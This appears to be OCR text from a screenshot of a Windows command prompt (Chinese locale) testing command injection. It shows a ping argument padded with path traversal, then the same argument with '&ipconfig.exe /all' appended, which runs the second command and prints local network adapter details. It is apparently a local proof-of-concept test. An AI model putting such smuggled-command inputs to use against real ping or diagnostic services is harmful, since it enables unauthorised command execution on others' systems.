 C:\Users\AaronLuo>cmd.exe /c "ping 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe /all"
Ping 请求找不到主机 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe。请检查该名称，然后重试。
C:\Users\AaronLuo>cmd.exe /c "ping 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe&ipconfig.exe /all"
Ping 请求找不到主机 127.0.0.1/../../../../../../../windows/system32/ipconfig.exe。请检查该名称，然后重试。
Windows IP 配置
主机名  . . . . . . . . . . . . . : DESKTOP-D0HOH7M
主 DNS 后缀 . . . . . . . . . . . . :
节点类型  . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . . : 否
无线局域网适配器 本地连接* 9:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter
物理地址. . . . . . . . . . . . . : 0C-DD-24-90-9D-4B
DHCP 已启用 . . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 10:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #2
物理地址. . . . . . . . . . . . . : 0E-DD-24-90-9D-4A